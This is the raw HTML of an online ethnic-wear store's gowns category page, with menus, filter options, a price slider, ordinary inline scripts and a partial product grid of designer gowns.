	<li><a href="bridal-lehenga-choli">Bridal Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Bollywood Lehenga Choli</a></li>
	<li><a href="partywear-lehenga-choli">Partywear Lehenga Choli</a></li>
	<li><a href="sangeet-lehenga-choli">Sangeet Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Mahendi Lehenga Choli</a></li>
	<li><a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 215.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="lehenga-choli&amp;color=red">Red</a></li>
	<li><a href="lehenga-choli&amp;color=blue">Blue</a></li>
	<li><a href="lehenga-choli&amp;color=green">Green</a></li>
	<li><a href="lehenga-choli&amp;color=yellow">Yellow</a></li>
	<li><a href="lehenga-choli&amp;color=white">White</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="lehenga-choli?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="lehenga-choli?occasion=wedding">Wedding</a></li>
	<li><a href="lehenga-choli?occasion=reception">Reception</a></li>
	<li><a href="lehenga-choli?occasion=ceremonial">Ceremonial</a></li>
	<li><a href="navratri-collections">Navratri</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 177.33333333333px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="lehenga-choli?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="lehenga-choli?sort_by=best-seller">Best Seller</a></li>
	<li><a href="lehenga-choli?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 177.33333333333px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 760px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="kurtis">
		<span>Kurtis</span><b></b></a>
		
		
		<div class="dropdown" style="width: 253.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Kurti Submenu</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="casual-kurtis">Casual Kurti</a></li>
	<li><a href="party-wear-kurtis">Party Wear Kurti</a></li>
	<li><a href="designer-kurtis">Designer Kurti</a><br />
	&nbsp;</li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 253.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="gowns">
		<span>Gowns</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="ready-to-ship">
		<span>Ready To Ship</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="sale">
		<span>Sale</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="video-shopping">
		<span>Video Shopping</span></a>
		
				
	</li>
	
	</ul>
</div>

</div>


                </div>
            </div>
        </div>
    
</div>

<!-- <div class="hide">
<div id="callnow_content">
<p class="connect-text" id="pCaption2">Questions? Call Now!</p>
<p class="suprtus-uk-aus text-center"><b>USA, UK, AUS</b> Support Time: 24 X 7<br><b>INDIA</b> Support Time: 9 am - 6 pm IST</p>
<div class="clearall"></div>
<div class="callnow_phone"> <i class="fa fa-phone"></i>
+91-9586099777</div>
<div class="callnow_whatsapp"> <i class="fa fa-whatsapp"></i>
919586099777</div>
<div class="call_contactus_link"><a href="https://www.sannarinx.com/contact-us"> <i class="fa fa-envelope-o"></i> Drop us a mail</a></div>
</div>
</div> -->
</div>
<script>
window.onscroll = function() {myFunction()};
var header = document.getElementById("menutop");
var sticky = header.offsetTop ;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>
</div>
<div class="stickycontent"></div>
<script type="text/javascript">
    (function() {
    var $mainNav = $('#main-nav').children('ul'),
      optionsList = '<option value="" selected>Navigate...</option>';
    // Regular nav
    $mainNav.on('mouseenter', 'li', function() {
      var $this    = $(this),
      $subMenu = $this.children('ul');
      if( $subMenu.length ) $this.addClass('hover');
      $subMenu.hide().stop(true, true).slideToggle(100);
    }).on('mouseleave', 'li', function() {
      $(this).removeClass('hover').children('ul').stop(true, true).slideToggle(100);
    });
  })();
    /* end Main Navigation */
</script>
<div class="clearall"></div>
<div class="graybg catpage">
<script type="text/javascript" src='catalog/view/javascript/jquery/jquery-ias.min.js'></script>
<div  class="row main_wraper">

    
</div>
<div class="clearall"></div>
<div id="wrapper" class="row main_wraper">
<nav id="c-menu--slide-right" class="c-menu c-menu--slide-right">
    <button class="c-menu__close">Close Menu &rarr;</button>
<div class="spanleft">
<div class="filter_panel">

<div id="column-left">
  
  <!-- <div class="cat_whatsnew"><a href="new-arrivals">What's New</a></div> -->

<div class="box filter_box">

  <div class="box-heading-panel top">Category<span class="reset_link"><a href="https://www.sannarinx.com/gowns" class="active">Reset</a></span></div>

  <div class="box-content">

    <div class="scrollbar category">

    <div class="box-category left_links">

      <ul>

        <li><a href="new-arrivals">What's New</a> </li>

        <!--<li><a href="https://www.sannarinx.com/all-categories" class="active">All Categories</a></li>-->

        
        <li>

          
          <a href="https://www.sannarinx.com/gowns" class="active">Gowns</a>

          
          
          <ul>

            
            <li>

              
              <a href="https://www.sannarinx.com/ready-made-gown">Ready Made Gown</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/wedding-gown">Wedding Gown</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>

              
            </li>

            
          </ul>

          
        </li>

        
      </ul>

    </div>

    </div>

  </div>

</div>


  
  
<script type="text/javascript">

$(function() {
$( "#slider-range" ).slider({
	range: true,
	min: 6095,
	max: 14900,
	values: [ 6095, 14900 ],
	slide: function( event, ui ) {
	$( "#amount" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	$( "#minRange" ).val(ui.values[ 0 ]);
	$( "#maxRange" ).val(ui.values[ 1 ]);
	$( "#minTextRange" ).text(Math.round(ui.values[ 0 ]*0.011999));
	$( "#maxTextRange" ).text(Math.round(ui.values[ 1 ]*0.011999));
	$( "#selRange" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	},
	 stop: function (event, ui) {
            if (getRange().length > 1) {
                loadNewItem();
            } 
        }
});

	$( "#amount" ).val( "" + $( "#slider-range" ).slider( "values", 0 ) + "-" + $( "#slider-range" ).slider( "values", 1 ) );
});

</script>

<div class="box filter_boxB left_box_design">
  <div class="box-heading-panel">Filter by Price </div>
  <div class="box-content">
  
    <div class="box-price left_links">
      	<input id="minRange" type="hidden" name="minRange" value="6095">
        <input id="maxRange" type="hidden" name="maxRange" value="14900">
        <input id="selRange" type="hidden" name="selRange" value="6095-14900">
        <p>
        <label for="amount">Price range: USD <span id="minTextRange">73</span> - USD <span id="maxTextRange">179</span></label>
        <input type="hidden" id="amount" value="6095-14900"/>
        </p>
        <div class="price_slider"><div id="slider-range"></div></div>
    </div>
    
  </div><div class="space10px"></div>
</div>

  
        <div class="box filter_boxB">
<div class="box-heading-panel">
    Style    <a class="show_hide_blockstyle show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivstyle" >
    <input id="tags_style" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_style">
                    <li><a href="https://www.sannarinx.com/gowns?style=designer-gown" class="filter_item" id="style_designer-gown" rel="designer-gown" name="style" title="Designer Gown"><span   ></span>Designer Gown</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?style=gown" class="filter_item" id="style_gown" rel="gown" name="style" title="Gown"><span   ></span>Gown</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_style').on('keyup',function(e_style){
        var tagElems_style = $('#autocompletes_style').children();
        $(tagElems_style).hide();
        for(var i_style = 0; i_style < tagElems_style.length; i_style++){
            var tag_style = $(tagElems_style).eq(i_style);
            if(($(tag_style).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_style).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Fabric    <a class="show_hide_blockfabric show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivfabric" >
    <input id="tags_fabric" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_fabric">
                    <li><a href="https://www.sannarinx.com/gowns?fabric=jacquard-silk" class="filter_item" id="fabric_jacquard-silk" rel="jacquard-silk" name="fabric" title="Jacquard Silk"><span   ></span>Jacquard Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=patola-silk" class="filter_item" id="fabric_patola-silk" rel="patola-silk" name="fabric" title="Patola Silk"><span   ></span>Patola Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=silk" class="filter_item" id="fabric_silk" rel="silk" name="fabric" title="Silk"><span   ></span>Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=viscose-geogette" class="filter_item" id="fabric_viscose-geogette" rel="viscose-geogette" name="fabric" title="Viscose Georgette"><span   ></span>Viscose Georgette</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_fabric').on('keyup',function(e_fabric){
        var tagElems_fabric = $('#autocompletes_fabric').children();
        $(tagElems_fabric).hide();
        for(var i_fabric = 0; i_fabric < tagElems_fabric.length; i_fabric++){
            var tag_fabric = $(tagElems_fabric).eq(i_fabric);
            if(($(tag_fabric).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_fabric).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Work    <a class="show_hide_blockwork show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivwork" >
    <input id="tags_work" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_work">
                    <li><a href="https://www.sannarinx.com/gowns?work=embroidery-work" class="filter_item" id="work_embroidery-work" rel="embroidery-work" name="work" title="Embroidery Work"><span   ></span>Embroidery Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=foil-print" class="filter_item" id="work_foil-print" rel="foil-print" name="work" title="Foil Print"><span   ></span>Foil Print</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=lace" class="filter_item" id="work_lace" rel="lace" name="work" title="Lace"><span   ></span>Lace</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=mirror-work" class="filter_item" id="work_mirror-work" rel="mirror-work" name="work" title="Mirror Work"><span   ></span>Mirror Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=sequins-work" class="filter_item" id="work_sequins-work" rel="sequins-work" name="work" title="Sequins Work"><span     ></span>Sequins Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=stone-work" class="filter_item" id="work_stone-work" rel="stone-work" name="work" title="Stone Work"><span     ></span>Stone Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=thread" class="filter_item" id="work_thread" rel="thread" name="work" title="Thread"><span   ></span>Thread</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=zari-work" class="filter_item" id="work_zari-work" rel="zari-work" name="work" title="Zari Work"><span   ></span>Zari Work</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_work').on('keyup',function(e_work){
        var tagElems_work = $('#autocompletes_work').children();
        $(tagElems_work).hide();
        for(var i_work = 0; i_work < tagElems_work.length; i_work++){
            var tag_work = $(tagElems_work).eq(i_work);
            if(($(tag_work).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_work).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Colour    <a class="show_hide_blockcolour show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivcolour" >
    <input id="tags_colour" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_colour">
                    <li><a href="https://www.sannarinx.com/gowns?colour=blue" class="filter_item" id="colour_blue" rel="blue" name="colour" title="Blue"><span     ></span>Blue</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=burgundy" class="filter_item" id="colour_burgundy" rel="burgundy" name="colour" title="Burgundy"><span   ></span>Burgundy</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=cream" class="filter_item" id="colour_cream" rel="cream" name="colour" title="Cream"><span     ></span>Cream</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=green" class="filter_item" id="colour_green" rel="green" name="colour" title="Green"><span     ></span>Green</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=grey" class="filter_item" id="colour_grey" rel="grey" name="colour" title="Grey"><span     ></span>Grey</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=lavender" class="filter_item" id="colour_lavender" rel="lavender" name="colour" title="Lavender"><span     ></span>Lavender</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=magenta" class="filter_item" id="colour_magenta" rel="magenta" name="colour" title="Magenta"><span     ></span>Magenta</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=multi-colour" class="filter_item" id="colour_multi-colour" rel="multi-colour" name="colour" title="Multi Colour"><span     ></span>Multi Colour</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=mustard" class="filter_item" id="colour_mustard" rel="mustard" name="colour" title="Mustard"><span     ></span>Mustard</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=pink" class="filter_item" id="colour_pink" rel="pink" name="colour" title="Pink"><span     ></span>Pink</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=purple" class="filter_item" id="colour_purple" rel="purple" name="colour" title="Purple"><span     ></span>Purple</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=rani" class="filter_item" id="colour_rani" rel="rani" name="colour" title="Rani"><span   ></span>Rani</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=red" class="filter_item" id="colour_red" rel="red" name="colour" title="Red"><span     ></span>Red</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_colour').on('keyup',function(e_colour){
        var tagElems_colour = $('#autocompletes_colour').children();
        $(tagElems_colour).hide();
        for(var i_colour = 0; i_colour < tagElems_colour.length; i_colour++){
            var tag_colour = $(tagElems_colour).eq(i_colour);
            if(($(tag_colour).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_colour).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Occasion    <a class="show_hide_blockoccasion show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivoccasion" >
    <input id="tags_occasion" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_occasion">
                    <li><a href="https://www.sannarinx.com/gowns?occasion=ceremonial" class="filter_item" id="occasion_ceremonial" rel="ceremonial" name="occasion" title="Ceremonial"><span   ></span>Ceremonial</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=engagement" class="filter_item" id="occasion_engagement" rel="engagement" name="occasion" title="Engagement"><span   ></span>Engagement</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=festival" class="filter_item" id="occasion_festival" rel="festival" name="occasion" title="Festival"><span   ></span>Festival</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=mehndi" class="filter_item" id="occasion_mehndi" rel="mehndi" name="occasion" title="Mehndi"><span   ></span>Mehndi</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=party" class="filter_item" id="occasion_party" rel="party" name="occasion" title="Party"><span   ></span>Party</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=reception" class="filter_item" id="occasion_reception" rel="reception" name="occasion" title="Reception"><span   ></span>Reception</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=sangeet" class="filter_item" id="occasion_sangeet" rel="sangeet" name="occasion" title="Sangeet"><span   ></span>Sangeet</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=wedding" class="filter_item" id="occasion_wedding" rel="wedding" name="occasion" title="Wedding"><span   ></span>Wedding</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_occasion').on('keyup',function(e_occasion){
        var tagElems_occasion = $('#autocompletes_occasion').children();
        $(tagElems_occasion).hide();
        for(var i_occasion = 0; i_occasion < tagElems_occasion.length; i_occasion++){
            var tag_occasion = $(tagElems_occasion).eq(i_occasion);
            if(($(tag_occasion).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_occasion).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
            
  
</div>
 
</div>

</div>
</nav>
<button id="c-button--slide-right" class="c-button"><i class="fa fa-filter"></i></button>
<div class="spanright catspan" id="main">
<div class="breadcrumb">
        <a href="https://www.sannarinx.com/">Home</a>
         &raquo; <a href="https://www.sannarinx.com/gowns">Gowns</a>
    </div> 

<div id="banner0" class="banner">

  
  
  <a href="https://www.sannarinx.com/video-shopping"><img src="https://www.sannarinx.com/image/cache/data/2020/small/788_1-930x188.jpg" alt="Live Video Shopping" title="Live Video Shopping" /></a>
  <!-- <div class="bannname">Live Video Shopping</div> -->

  
  
</div>

<script type="text/javascript"><!--

/*var banner = function() {

	$('#banner0').cycle({

		before: function(current, next) {

			$(next).parent().height($(next).outerHeight());

		}

	});

}



setTimeout(banner, 2000);*/

//--></script>


    
    
<div id="notification"></div>
<h1><span>Gowns</span></h1>
<div class="orderlist_type_block catsort">
  <div class="orderlistcontainer_type">
           <div class="activeOrder_type block">
              <!--<a href="javascript:void(0);" >Test</a>-->
      <span class="SpanS">
        <a href="javascript:void(0);" id="drop_current">Sort by</a>
      </span>
            </div>
          <div class="orderlist_type" style="display: none;">
             <div><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></div> 
            <div><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></div>
             <div><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></div>
               <div><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></div>
            <div><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></div> 
            <div><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></div>
          </div>
   </div>
</div>
<div class="clearall"></div>
<!-- <div id="divSort">
<div id="divSort">
    <div class="DivS">
      <div>
          <div class="DivS1">
                <span class="SpanS"><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></span>
              </div>
               <div class="compare"><a href="compare-products"> Product Compare</a>  </div>
        </div>
    </div>
  </div>
  </div> -->
<div class="filter_holder">
<div id="selected_filter" style="display:none;"></div>
<span class="clear_filter" style="display:none;"><a href="https://www.sannarinx.com/gowns">Clear All Filters</a></span>
</div>
<div class="result_div">
<input type="hidden" sortby="p.product_id" value="p.product_id" rel="p.product_id/order=DESC" name="current_sort" id="current_sort" />
<input type="hidden" value="" rel="" id="sort_by" />
<input type="hidden" value="" rel="" id="bestseller" />
<div class="category-info">
<div class="product-filter">
    <div class="right">
        <span class="sort_by_text"></span>
        <div class="sort_by_list" style="display:none;">
                                                                                                                                                                                        <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort=p.product_id&order=DESC&work=foil-print">What's New</a></span>
                                                                                                                              <span><a class="filter_item" name="sort_by" rel="exclusive" href="https://www.sannarinx.com/gowns?sort_by=exclusive&work=foil-print">Exclusive</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort_by=readytoship&work=foil-print">Ready To Ship</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort_by=sale&work=foil-print">Sale</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort=p.price&order=DESC&work=foil-print">High to Low</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort=p.price&order=ASC&work=foil-print">Low to High</a></span>
                                                                                                                                                                                                                </div>
    <div class="limit" style="display:none;">
      <select onchange="location = this.value;">
                        <option value="https://www.sannarinx.com/gowns?work=foil-print&limit=27" selected="selected">27</option>
                                <option value="https://www.sannarinx.com/gowns?work=foil-print&limit=25">25</option>
                                <option value="https://www.sannarinx.com/gowns?work=foil-print&limit=50">50</option>
                                <option value="https://www.sannarinx.com/gowns?work=foil-print&limit=75">75</option>
                                <option value="https://www.sannarinx.com/gowns?work=foil-print&limit=100">100</option>
                      </select>
    </div>
            </span>
    </div>
</div>
</div>
    <div class="product-grid home_latest_box box-product catpagesprod">
 
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Green Color Designer Gown' href='https://www.sannarinx.com/gowns/green-color-designer-gown-45031'><img src='https://www.sannarinx.com/image/cache/data/green-color-designer-gown-45031-290x399.jpg' alt='Green Color Designer Gown' title='Green Color Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/green-color-designer-gown-45031-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/green-color-designer-gown-45031"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45031');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/green-color-designer-gown-45031" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Green Color Designer Gown' href='https://www.sannarinx.com/gowns/green-color-designer-gown-45031'>Green Color Designer Gown</a></div>
              <div class="pro_code" title="Porduct Code : 45031 "> Product Code : 45031</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>152.39</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Striking Purple Embroidered Silk Trendy Gown' href='https://www.sannarinx.com/gowns/striking-purple-embroidered-silk-trendy-gown-45030'><img src='https://www.sannarinx.com/image/cache/data/striking-purple-embroidered-silk-trendy-gown-45030-290x399.jpg' alt='Striking Purple Embroidered Silk Trendy Gown' title='Striking Purple Embroidered Silk Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/striking-purple-embroidered-silk-trendy-gown-45030-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/striking-purple-embroidered-silk-trendy-gown-45030"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45030');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/striking-purple-embroidered-silk-trendy-gown-45030" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Striking Purple Embroidered Silk Trendy Gown' href='https://www.sannarinx.com/gowns/striking-purple-embroidered-silk-trendy-gown-45030'>Striking Purple Embroidered Si..</a></div>
              <div class="pro_code" title="Porduct Code : 45030 "> Product Code : 45030</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>152.39</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Integral Silk Engagement Readymade Floor Length Gown ' href='https://www.sannarinx.com/gowns/integral-silk-engagement-readymade-floor-length-gown-45029'><img src='https://www.sannarinx.com/image/cache/data/integral-silk-engagement-readymade-floor-length-gown-45029-290x399.jpg' alt='Integral Silk Engagement Readymade Floor Length Gown ' title='Integral Silk Engagement Readymade Floor Length Gown ' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/integral-silk-engagement-readymade-floor-length-gown-45029-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/integral-silk-engagement-readymade-floor-length-gown-45029"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45029');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/integral-silk-engagement-readymade-floor-length-gown-45029" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Integral Silk Engagement Readymade Floor Length Gown ' href='https://www.sannarinx.com/gowns/integral-silk-engagement-readymade-floor-length-gown-45029'>Integral Silk Engagement Ready..</a></div>
              <div class="pro_code" title="Porduct Code : 45029 "> Product Code : 45029</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>152.39</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Glitzy Grey Silk Designer Gown' href='https://www.sannarinx.com/gowns/glitzy-grey-silk-designer-gown-45027'><img src='https://www.sannarinx.com/image/cache/data/glitzy-grey-silk-designer-gown-45027-290x399.jpg' alt='Glitzy Grey Silk Designer Gown' title='Glitzy Grey Silk Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/glitzy-grey-silk-designer-gown-45027-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/glitzy-grey-silk-designer-gown-45027"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45027');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/glitzy-grey-silk-designer-gown-45027" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Glitzy Grey Silk Designer Gown' href='https://www.sannarinx.com/gowns/glitzy-grey-silk-designer-gown-45027'>Glitzy Grey Silk Designer Gown</a></div>
              <div class="pro_code" title="Porduct Code : 45027 "> Product Code : 45027</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>161.99</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
